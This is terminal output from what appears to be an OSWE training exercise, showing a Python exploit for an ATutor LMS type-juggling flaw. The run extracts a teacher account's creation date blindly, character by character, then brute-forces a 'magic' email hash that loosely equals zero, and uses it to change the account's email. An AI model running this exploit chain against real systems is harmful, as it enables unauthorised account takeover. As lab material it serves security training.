 ┌──(root💀kali)-[/home/…/OSWE/Exercises/4 ATutorLMSTypeJugglingVulnerability/4.5.2.2 Exercise]
└─# python3 CVE-2016-0012.py
[i] Retrieving creation_date field value
[+] Found char 2 at index 1
[+] Found char 0 at index 2
[+] Found char 1 at index 3
[+] Found char 6 at index 4
[+] Found char - at index 5
[+] Found char 0 at index 6
[+] Found char 3 at index 7
[+] Found char - at index 8
[+] Found char 1 at index 9
[+] Found char 0 at index 10
[+] Found char 1 at index 12
[+] Found char 6 at index 13
[+] Found char : at index 14
[+] Found char 0 at index 15
[+] Found char 0 at index 16
[+] Found char : at index 17
[+] Found char 0 at index 18
[+] Found char 0 at index 19
[++] creation_date for user teacher is 2016-03-10 16:00:00
[i] Brute-Forcing a magic email value
[++] Found a magic email yabua@offsec.local:
[++] Equivalent loose comparison: 0e79284958 == 0
[i] Trying to update the email with the magic email: yabua@offsec.local
[++] Email updated successfully!!